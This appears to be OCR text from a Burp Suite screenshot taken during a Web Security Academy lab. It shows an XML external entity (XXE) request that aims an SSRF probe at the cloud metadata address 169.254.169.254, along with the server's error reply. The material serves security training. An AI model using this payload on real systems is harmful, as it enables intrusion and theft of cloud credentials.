 Request
Pretty Raw \n Actions
8 Content-Type: application/xml
9 Origin: https://ac7f1f491e22a4018098801b00a20006.web-security-academy.net
10 Content-Length: 195
11 Connection: close
12 Cookie: session=3tpKhAAKJ8bvvj5LbPCZNcRgR86zlb3S
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE notused [ <!ENTITY ssrf SYSTEM "http://169.254.169.254/exist">] >
16 <stockCheck>
<productId>
&ssrf;
</productId>
<storeId>
17 1
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 71
5
6 "XML parser exited with non-zero code 1: http://169.254.169.254/exist
7 "